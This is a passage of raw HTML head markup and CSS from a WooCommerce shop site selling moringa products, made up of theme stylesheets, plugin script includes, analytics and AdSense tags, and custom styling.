!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://moringamiracle.com.pk/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://moringamiracle.com.pk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1762677434' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='free-shipping-label-public-css' href='https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=1763636140' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://moringamiracle.com.pk/wp-content/cache/background-css/1/moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1763636141&wpr_t=1763719466' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://moringamiracle.com.pk/wp-content/cache/background-css/1/moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.1.1&wpr_t=1763719466' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-el-category-more-btn-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://moringamiracle.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_189508-css' href='https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/10/xts-header_189508-1759412908.css?ver=1763636141' type='text/css' media='all' />

<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/moringamiracle.com.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1763212187" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.1.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://moringamiracle.com.pk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.1.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://moringamiracle.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moringamiracle.com.pk/wp-json/wp/v2/product_tag/177" /><meta name="generator" content="Site Kit by Google 1.166.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="sGXvEJupe4Agro2HyDe9zFCzRzp3C2_iUzMZms-GLDI" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8650890418131787&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://moringamiracle.com.pk/wp-content/uploads/2025/10/cropped-MMP-new-Logo-moringa-miracle-updates-2025-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moringamiracle.com.pk/wp-content/uploads/2025/10/cropped-MMP-new-Logo-moringa-miracle-updates-2025-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moringamiracle.com.pk/wp-content/uploads/2025/10/cropped-MMP-new-Logo-moringa-miracle-updates-2025-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://moringamiracle.com.pk/wp-content/uploads/2025/10/cropped-MMP-new-Logo-moringa-miracle-updates-2025-transparent-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce span.onsale {
  background-color: #ff0000; /* red */
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  border-radius: 50%;
  padding: 10px 15px;
  top: 10px;
  left: 10px;
}
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//moringamiracle.com.pk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.1.1") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//moringamiracle.com.pk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #303030;
	--wd-alternative-color: #6b6b6b;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #222222;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #222222;
	--btn-accented-bgcolor-hover: #6b6b6b;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-sticky-btn-height: 95px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: transparent;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav.wd-nav-main > li > a {
	font-family: "ABeeZee", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 16px;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 960px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1301px;
--wd-form-brd-radius: 5px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1301px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1301px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1301px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@font-face {
  font-family: amiri-r;
  src: url(https://moringamiracle.com.pk/wp-content/uploads/urdu-font/Amiri-Regular.ttf);
}

@font-face {
  font-family: falcon-fast;
  src: url(https://moringamiracle.com.pk/wp-content/uploads/urdu-font/Facon.otf);
}

.woocommerce-Tabs-panel .product-two #text-6 h5 {
    margin-bottom: 10px;
    text-align: center;
}

.woodmart-after-add-to-cart .delivery-option  strong {
    font-weight: 700;
}

.woodmart-after-add-to-cart .delivery-option  p a:hover {
    color: #0c820c;
}

.woodmart-after-add-to-cart .delivery-option  p a {
    color: #6dac3a;
    font-weight: 700;
}

.woodmart-after-add-to-cart .delivery-option img {
    width: 75%;
}

.woodmart-after-add-to-cart .delivery-option .numb p {
    font-size: 16px;
}

.single-product-page .woocommerce-Tabs-panel .product-two div#text-6 .iscwp-cnt-wrp {
    padding: 5px 5px 5px!important;
}

.single-product-page .woocommerce-Tabs-panel .product-two div#text-6 .iscwp-cnt-wrp .iscwp-inr-wrp {
    border: 1px solid #c2c2c2;
    border-radius: 2px;
}

#menu-main-menu li.current-menu-item a,
#menu-main-menu-1 li.current-menu-item a {
    color: rgba(51,51,51,.6) !important;
}

.footer-column-3 .testimonials .owl-stage-outer .owl-item:nth-child(8) {
    display: none !important;
}

.footer-col-left-one .vc_col-xs-6 {
    padding: 0px 12px !important;
}

.whb-general-header-inner .whb-col-center {
		width: 42%;
}

